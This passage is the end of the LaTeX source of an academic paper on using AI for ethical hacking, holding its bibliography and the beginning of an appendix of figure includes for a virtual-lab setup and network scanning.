  \url{https://pure.royalholloway.ac.uk/files/58692091/TechReport_UnleashingAIinEthicalHacking.pdf}

\bibitem{STM24_UnleashingAIinEthicalHacking}
Al-Sinani, H.S., Mitchell, C.J., Sahli, N., Al-Siyabi, M.: Unleashing {AI} in
  ethical hacking. In: Proceedings of the STM 2024, the 20th International
  Workshop on Security and Trust Management (co-located with ESORICS 2024),
  Bydgoszcz, Poland. p. to appear. LNCS, Springer (2024),
  \url{https://www.chrismitchell.net/Papers/uaieh.pdf}

\bibitem{bertino2021ai}
Bertino, E., Kantarcioglu, M., Akcora, C.G., Samtani, S., Mittal, S., Gupta,
  M.: {AI} for security and security for {AI}. In: Joshi, A., Carminati, B.,
  Verma, R.M. (eds.) {CODASPY} '21: Eleventh {ACM} Conference on Data and
  Application Security and Privacy, Virtual Event, USA, April 26--28, 2021. pp.
  333--334. {ACM} (2021). \doi{10.1145/3422337.3450357},
  \url{https://doi.org/10.1145/3422337.3450357}

\bibitem{brown2020language}
Brown, T.B., et~al.: Language models are few-shot learners. In: Larochelle, H.,
  Ranzato, M., Hadsell, R., Balcan, M., Lin, H. (eds.) Advances in Neural
  Information Processing Systems 33: Annual Conference on Neural Information
  Processing Systems 2020, NeurIPS 2020, December 6--12, 2020, virtual (2020),
  \url{https://proceedings.neurips.cc/paper/2020/hash/1457c0d6bfcb4967418bfb8ac142f64a-Abstract.html}

\bibitem{deng2023pentestgpt}
Deng, G., Liu, Y., Mayoral-Vilches, V., Liu, P., Li, Y., Xu, Y., Zhang, T.,
  Liu, Y., Pinzger, M., Rass, S.: {PentestGPT}: An {LLM}-empowered automatic
  penetration testing tool (2023), \url{https://arxiv.org/abs/2308.06782}

\bibitem{SecAI24_FeasibilityStudyforSupportingStaticMalwareAnalysisUsingLLM_2024}
Fujii, S., Yamagishi, R.: Feasibility study for supporting static malware
  analysis using {LLM}. In: Proceedings of the {SecAI} 2024, the Workshop on
  Security and Artificial Intelligence (co-located with ESORICS 2024),
  Bydgoszcz, Poland. p. to appear. LNCS series, Springer (2024),
  \url{https://drive.google.com/file/d/14EW8RJnE4QUBG0mIoMVM0chzJcp1nQon/view}

\bibitem{gupta2023chatgpt}
Gupta, M., Akiri, C., Aryal, K., Parker, E., Praharaj, L.: From {ChatGPT} to
  {ThreatGPT}: {Impact} of generative {AI} in cybersecurity and privacy. {IEEE}
  Access  \textbf{11},  80218--80245 (2023). \doi{10.1109/ACCESS.2023.3300381},
  \url{https://doi.org/10.1109/ACCESS.2023.3300381}

\bibitem{Handa2018machine}
Handa, A., Sharma, A., Shukla, S.K.: Machine learning in cybersecurity: {A}
  review. WIREs Data Mining and Knowledge Discovery  \textbf{9}(4),  e1306
  (2019). \doi{10.1002/WIDM.1306}, \url{https://doi.org/10.1002/widm.1306}

\bibitem{DBLP:conf/eurosp/HarrisonTM23}
Harrison, J., Toreini, E., Mehrnezhad, M.: A practical deep learning-based
  acoustic side channel attack on keyboards. In: {IEEE} European Symposium on
  Security and Privacy, EuroS{\&}P 2023 --- Workshops, Delft, Netherlands, July
  3-7, 2023. pp. 270--280. {IEEE} (2023).
  \doi{10.1109/EUROSPW59978.2023.00034},
  \url{https://doi.org/10.1109/EuroSPW59978.2023.00034}

\bibitem{jiang2024artprompt}
Jiang, F., Xu, Z., Niu, L., Xiang, Z., Ramasubramanian, B., Li, B., Poovendran,
  R.: {ArtPrompt}: {ASCII} art-based jailbreak attacks against aligned {LLMs}.
  Tech. rep. (2024). \doi{10.48550/ARXIV.2402.11753},
  \url{https://doi.org/10.48550/arXiv.2402.11753}

\bibitem{SecAI24_SystematicBugReproductionWithLargeLanguageModel}
Park, S., Lee, H., Cha, S.K.: Systematic bug reproduction with large language
  model. In: Proceedings of the {SecAI} 2024, the Workshop on Security and
  Artificial Intelligence (co-located with ESORICS 2024), Bydgoszcz, Poland. p.
  to appear. LNCS series, Springer (2024),
  \url{https://drive.google.com/file/d/14dafpfhAnp9YLb9YIC4YbVJKwTPc_dQ3/view}

\bibitem{pearce2023examining}
Pearce, H., Tan, B., Ahmad, B., Karri, R., Dolan-Gavitt, B.: Examining
  zero-shot vulnerability repair with large language models. In: Proceedings of
  2023 IEEE Symposium on Security and Privacy (SP). pp. 2339--2356. IEEE
  (2023), \url{https://ieeexplore.ieee.org/abstract/document/10179324}

\bibitem{NIST800-115}
Swanson, M., Bartol, N., Sabato, J., Hash, J., Graffo, L.: Technical guide to
  information security testing and assessment ({NIST SP} 800-115). Special
  Publication 800-115, National Institute of Standards and Technology (2008),
  \url{https://csrc.nist.gov/publications/detail/sp/800-115/final}

\bibitem{vaswani2017attention}
Vaswani, A., Shazeer, N., Parmar, N., Uszkoreit, J., Jones, L., Gomez, A.N.,
  Kaiser, L., Polosukhin, I.: Attention is all you need. In: Guyon, I., von
  Luxburg, U., Bengio, S., Wallach, H.M., Fergus, R., Vishwanathan, S.V.N.,
  Garnett, R. (eds.) Advances in Neural Information Processing Systems 30:
  Annual Conference on Neural Information Processing Systems 2017, December
  4--9, 2017, Long Beach, CA, {USA}. pp. 5998--6008 (2017),
  \url{https://proceedings.neurips.cc/paper/2017/hash/3f5ee243547dee91fbd053c1c4a845aa-Abstract.html}

\end{thebibliography}
%





\newpage
\appendix
\setcounter{figure}{0} 
\renewcommand{\thefigure}{\arabic{figure}} 
\section{Appendix: Supporting Figures}
\label{Appendix_Supporting_Figures}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{MacBook: the physical host}
\label{macbook}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{MacBook size}
\label{macbook_size}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{VirtualBox \& VMs}
\label{VirtualBox_VMs}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Designated IP address range}
\label{NATspecifiedRange}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ The five ethical hacking stages}
\label{tableEthicalHackingStages}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Network scanning}
\label{arpScan_LAN}
\end{figure}

\FloatBarrier
\begin{figure}[htbp!]
\centering
